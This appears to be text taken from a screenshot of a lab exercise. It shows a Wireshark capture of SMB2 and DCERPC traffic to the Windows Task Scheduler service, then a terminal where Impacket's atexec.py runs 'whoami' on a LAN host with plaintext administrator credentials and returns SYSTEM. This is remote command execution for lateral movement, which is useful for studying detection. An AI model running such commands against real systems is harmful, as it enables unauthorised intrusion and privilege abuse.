 17 0.011118856 192.168.31.250 192.168.31.134 DCERPC 294 Bind: call_id: 1, Fragment: Single, 1 context items: TaskSchedulerService V1.0 (32bit NDR), NT
18 0.011264990 192.168.31.134 192.168.31.250 SMB2 150 Write Response
19 0.011767792 192.168.31.250 192.168.31.134 SMB2 183 Read Request Len:1048576 Off:0 File: atsvc
20 0.011846644 192.168.31.134 192.168.31.250 DCERPC 464 Bind_ack: call_id: 1, Fragment: Single, max_xmit: 4280 max_recv: 4280, 1 results: Acceptance,
21 0.014177742 192.168.31.250 192.168.31.134 DCERPC 584 AUTH3: call_id: 1, Fragment: Single, NTLMSSP_AUTH, User: \administrator
22 0.014393277 192.168.31.134 192.168.31.250 SMB2 150 Write Response
23 0.015656688 192.168.31.250 192.168.31.134 TCP 1514 33990 → 445 [ACK] Seq=1923 Ack=1587 Win=64128 Len=1448 TSval=1006741681 TSecr=595190 [TCP segm
24 0.015660829 192.168.31.250 192.168.31.134 TCP 1514 33990 → 445 [ACK] Seq=3371 Ack=1587 Win=64128 Len=1448 TSval=1006741681 TSecr=595190 [TCP segm
25 0.015661959 192.168.31.250 192.168.31.134 TaskSc… 294 SchRpcRegisterTask request
26 0.015722960 192.168.31.134 192.168.31.250 TCP 66 445 → 33990 [ACK] Seq=1587 Ack=5047 Win=66560 Len=0 TSval=595190 TSecr=1006741681
27 0.016414777 192.168.31.134 192.168.31.250 SMB2 150 Write Response
28 0.016912920 192.168.31.250 192.168.31.134 SMB2 183 Read Request Len:1048576 Off:0 File: atsvc
Frame 25: 294 bytes on wire (2352 bits), 294 bytes captured (2352 bits) on interfa
Ethernet II, Src: Micro-St_bf:4a:bb (00:d8:61:bf:4a:bb), Dst: PcsCompu_a5:a3:af (0
Internet Protocol Version 4, Src: 192.168.31.250, Dst: 192.168.31.134
Transmission Control Protocol, Src Port: 33990, Dst Port: 445, Seq: 4819, Ack: 158
Source Port: 33990
Destination Port: 445
[Stream index: 0]
[Conversation completeness: Complete, WITH_DATA (63)]
[TCP Segment Len: 228]
Sequence Number: 4819    (relative sequence number)
Sequence Number (raw): 857673666
[Next Sequence Number: 5047    (relative sequence number)]
Acknowledgment Number: 1587    (relative ack number)
Acknowledgment number (raw): 2860095649
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
000. .... .... = Reserved: Not set
...0 .... .... = Accurate ECN: Not set
.... 0... .... = Congestion Window Reduced: Not set
.... .0.. .... = ECN-Echo: Not set
.... ..0. .... = Urgent: Not set
.... ...1 .... = Acknowledgment: Set
.... .... 1... = Push: Set
.... .... .0.. = Reset: Not set
.... .... ..0. = Syn: Not set
.... .... ...0 = Fin: Not set
[TCP Flags: ·······AP···]
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
arch@arch-linux:~
arch@arch-linux ~
$ atexec.py administrator:admin@123@192.168.31.134 whoami
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[*] Creating task \pMTgZhKe
[*] Running task \pMTgZhKe
[*] Deleting task \pMTgZhKe
[*] Attempting to read ADMIN$\Temp\pMTgZhKe.tmp
nt authority\system
arch@arch-linux ~
$